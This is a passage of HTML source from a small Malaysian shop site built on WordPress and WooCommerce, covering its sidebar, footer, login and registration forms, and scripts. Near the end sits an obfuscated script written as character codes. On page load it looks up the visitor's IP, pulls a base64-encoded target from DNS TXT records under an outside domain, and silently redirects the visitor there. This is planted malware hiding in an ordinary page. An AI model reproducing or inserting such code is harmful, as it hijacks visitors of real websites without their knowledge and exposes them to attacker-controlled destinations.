		<span class="post-date-month is-small">Sep</span>
	</div>
</div>			</div>
			</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Lorem ipsum dolor sit amet, consectetuer adipiscin.</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://loccino.com.my/running-sport/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://loccino.com.my/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://loccino.com.my/running-sport/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1" class="post-1 post type-post status-publish format-standard hentry category-uncategorized">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall">
	<a href="https://loccino.com.my/category/uncategorized/" rel="category tag">Uncategorized</a></h6>

<h2 class="entry-title"><a href="https://loccino.com.my/hello-world/" rel="bookmark" class="plain">Hello world!</a></h2>
<div class="entry-divider is-divider small"></div>

	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://loccino.com.my/hello-world/" rel="bookmark"><time class="entry-date published updated" datetime="2020-09-21T06:51:10+08:00">September 21, 2020</time></a></span><span class="byline"> by <span class="meta-author vcard"><a class="url fn n" href="https://loccino.com.my/author/customer1/">customer1</a></span></span>	</div>
	</div>
	</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Welcome to Benova Template Demo Sites. This is your first post. Edit or delete it, then start writing!</p>
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://loccino.com.my/hello-world/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://loccino.com.my/category/uncategorized/" rel="category tag">Uncategorized</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://loccino.com.my/hello-world/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>



</div>

	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="text-13" class="widget widget_text"><span class="widget-title "><span>About</span></span><div class="is-divider small"></div>			<div class="textwidget">Lorem ipsum dolor sit amet, consectetuer adipiscing elit, sed diam nonummy nibh euismod tincidunt.</div>
		</aside><aside id="recent-comments-5" class="widget widget_recent_comments"><span class="widget-title "><span>Recent Comments</span></span><div class="is-divider small"></div><ul id="recentcomments"></ul></aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Tag Cloud</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://loccino.com.my/tag/brooklyn/" class="tag-cloud-link tag-link-18 tag-link-position-1" style="font-size: 8pt;" aria-label="brooklyn (2 items)">brooklyn</a>
<a href="https://loccino.com.my/tag/fashion/" class="tag-cloud-link tag-link-19 tag-link-position-2" style="font-size: 8pt;" aria-label="fashion (2 items)">fashion</a>
<a href="https://loccino.com.my/tag/style-2/" class="tag-cloud-link tag-link-20 tag-link-position-3" style="font-size: 8pt;" aria-label="style (2 items)">style</a>
<a href="https://loccino.com.my/tag/women-3/" class="tag-cloud-link tag-link-21 tag-link-position-4" style="font-size: 8pt;" aria-label="women (2 items)">women</a></div>
</aside><aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Categories</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-16"><a href="https://loccino.com.my/category/style/">Style</a> (5)
</li>
	<li class="cat-item cat-item-1"><a href="https://loccino.com.my/category/uncategorized/">Uncategorized</a> (7)
</li>
			</ul>

			</aside><aside id="archives-7" class="widget widget_archive"><span class="widget-title "><span>Archives</span></span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://loccino.com.my/2020/09/' aria-current="page">September 2020</a>&nbsp;(4)</li>
	<li><a href='https://loccino.com.my/2015/11/'>November 2015</a>&nbsp;(1)</li>
	<li><a href='https://loccino.com.my/2015/10/'>October 2015</a>&nbsp;(2)</li>
	<li><a href='https://loccino.com.my/2014/01/'>January 2014</a>&nbsp;(1)</li>
	<li><a href='https://loccino.com.my/2013/12/'>December 2013</a>&nbsp;(2)</li>
	<li><a href='https://loccino.com.my/2013/08/'>August 2013</a>&nbsp;(2)</li>
			</ul>

			</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 dark">
		<div class="row dark large-columns-4 mb-0">
	   		<div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">About Us</span><div class="is-divider small"></div><div class="menu-about-us-container"><ul id="menu-about-us" class="menu"><li id="menu-item-631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-631"><a href="https://loccino.com.my/about-us/">About Us</a></li>
<li id="menu-item-423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-423"><a href="#">Team</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://loccino.com.my/join-us/">Join Us</a></li>
<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://loccino.com.my/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-642"><a href="https://loccino.com.my/terms-conditions/">Terms &amp; Conditions</a></li>
</ul></div></div><div id="nav_menu-3" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Products</span><div class="is-divider small"></div><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-419"><a href="https://loccino.com.my/product-category/coffee/">Coffee</a></li>
<li id="menu-item-421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-421"><a href="https://loccino.com.my/product-category/tea/">Tea</a></li>
<li id="menu-item-420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-420"><a href="https://loccino.com.my/product-category/body-care/">Body Care</a></li>
</ul></div></div><div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Help &#038; Support</span><div class="is-divider small"></div><div class="menu-help-support-container"><ul id="menu-help-support" class="menu"><li id="menu-item-506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-506"><a href="https://loccino.com.my/contact-us/">Contact Us</a></li>
<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://loccino.com.my/shipping/">Shipping</a></li>
<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://loccino.com.my/refund/">Refund</a></li>
<li id="menu-item-429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-429"><a href="#">FAQ</a></li>
</ul></div></div><div id="text-16" class="col pb-0 widget widget_text"><span class="widget-title">Contact Us</span><div class="is-divider small"></div>			<div class="textwidget"><div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 0px 0px;">
<div class="icon-box-img" style="width: 20px">
<div class="icon">
<div class="icon-inner" >
						<img width="64" height="64" src="https://loccino.com.my/wp-content/uploads/2021/05/email_white.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</p></div>
</p></div>
<div class="icon-box-text last-reset">
<div id="text-2367779800" class="text">
<p><a href="mailto:loccino182@gmail.com">loccino182@gmail.com</a></p>
<style>
#text-2367779800 {
  color: rgb(255,255,255);
}
#text-2367779800 > * {
  color: rgb(255,255,255);
}
</style>
</p></div>
</p></div>
</p></div>
<div class="icon-box featured-box icon-box-left text-left"  style="margin:0px 0px 0px 0px;">
<div class="icon-box-img" style="width: 20px">
<div class="icon">
<div class="icon-inner" >
						<img width="64" height="64" src="https://loccino.com.my/wp-content/uploads/2021/05/call_white.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</p></div>
</p></div>
<div class="icon-box-text last-reset">
<div id="text-1517508852" class="text">
<p><a href="tel:+6012-5352815">+6012-535-2815</a></p>
<style>
#text-1517508852 {
  color: rgb(255,255,255);
}
#text-1517508852 > * {
  color: rgb(255,255,255);
}
</style>
</p></div>
</p></div>
</p></div>
<div class="icon-box featured-box icon-box-left text-left"  style="margin:5px 0px 0px 0px;">
<div class="icon-box-img" style="width: 20px">
<div class="icon">
<div class="icon-inner" style="color:rgb(254, 254, 254);">
						<img width="64" height="64" src="https://loccino.com.my/wp-content/uploads/2021/05/whatsapp_white.png" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" />					</div>
</p></div>
</p></div>
<div class="icon-box-text last-reset">
<p><a href="https://wa.me/60125352815">+6012-535-2815</a></p>
</p></div>
</p></div>
<div class="social-icons follow-icons full-width text-left" style="font-size:120%"><a href="https://www.facebook.com/loccinolangkawi/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook"><i class="icon-facebook" ></i></a></div>
</div>
		</div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        © Copyright 2026 | Loccino Langkawi | All Rights Reserved.       </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://loccino.com.my/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Search&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://loccino.com.my/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-626"><a href="https://loccino.com.my/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-490"><a href="https://loccino.com.my/shop/">Products</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-842"><a href="https://loccino.com.my/product-category/honey/">Honey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-843"><a href="https://loccino.com.my/product-category/chocolate/">Chocolate</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-617"><a href="https://loccino.com.my/product-category/coffee/">Coffee</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-616"><a href="https://loccino.com.my/product-category/tea/">Tea</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-618"><a href="https://loccino.com.my/product-category/body-care/">Body Care</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://loccino.com.my/contact-us/">Contact Us</a></li>
<li class="account-item has-icon menu-item">
<a href="https://loccino.com.my/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="183f3f1ce9" /><input type="hidden" name="_wp_http_referer" value="/2020/09/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://loccino.com.my/my-account/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
		</div>

		<div class="col-2 large-6 col pb-0">

			<div class="account-register-inner">

				<h3 class="uppercase">Register</h3>

				<form method="post" class="woocommerce-form woocommerce-form-register register"  >

					
					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<input type="hidden" name="wc_order_attribution_source_type" value="" /><input type="hidden" name="wc_order_attribution_referrer" value="" /><input type="hidden" name="wc_order_attribution_utm_campaign" value="" /><input type="hidden" name="wc_order_attribution_utm_source" value="" /><input type="hidden" name="wc_order_attribution_utm_medium" value="" /><input type="hidden" name="wc_order_attribution_utm_content" value="" /><input type="hidden" name="wc_order_attribution_utm_id" value="" /><input type="hidden" name="wc_order_attribution_utm_term" value="" /><input type="hidden" name="wc_order_attribution_session_entry" value="" /><input type="hidden" name="wc_order_attribution_session_start_time" value="" /><input type="hidden" name="wc_order_attribution_session_pages" value="" /><input type="hidden" name="wc_order_attribution_session_count" value="" /><input type="hidden" name="wc_order_attribution_user_agent" value="" /><div class="woocommerce-privacy-policy-text"></div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="0f62238118" /><input type="hidden" name="_wp_http_referer" value="/2020/09/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  
<div class="joinchat joinchat--right joinchat--btn" data-settings='{"telephone":"60103572815","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"Hi Loccino, I would like to know more about your products.","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									</div>
	</div>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2' id='jquery-effects-core-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.2' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/loccino.com.my\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.3.7' id='wpsm_tabs_r_custom-js-front-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/tabs-responsive/assets/js/bootstrap.js?ver=6.3.7' id='wpsm_tabs_r_bootstrap-js-front-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.7.2' id='sourcebuster-js-js'></script>
<script type='text/javascript' id='wc-order-attribution-js-extra'>
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/loccino.com.my\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.7.2' id='wc-order-attribution-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.13.1' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.0.11' id='joinchat-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LcxvA8hAAAAAD1pHD5Pj-8PWyHygtYQ3olukBEx&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LcxvA8hAAAAAD1pHD5Pj-8PWyHygtYQ3olukBEx","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/loccino.com.my\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/themes/flatsome/assets/js/flatsome.js?ver=3.13.1' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=3.13.1' id='flatsome-theme-woocommerce-js-js'></script>
<script type='text/javascript' id='zxcvbn-async-js-extra'>
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/loccino.com.my\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/zxcvbn-async.min.js?ver=1.0' id='zxcvbn-async-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://loccino.com.my/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef' id='wp-i18n-js'></script>
<script id="wp-i18n-js-after" type="text/javascript">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='password-strength-meter-js-extra'>
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-admin/js/password-strength-meter.min.js?ver=6.3.7' id='password-strength-meter-js'></script>
<script type='text/javascript' id='wc-password-strength-meter-js-extra'>
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type='text/javascript' src='https://loccino.com.my/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=8.7.2' id='wc-password-strength-meter-js' defer data-wp-strategy='defer'></script>

</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: loccino.com.my @ 2026-01-18 02:51:11 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcxvA8hAAAAAD1pHD5Pj-8PWyHygtYQ3olukBEx&co=aHR0cHM6Ly9sb2NjaW5vLmNvbS5teTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tpmotkbs304n
body_size: 48644
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
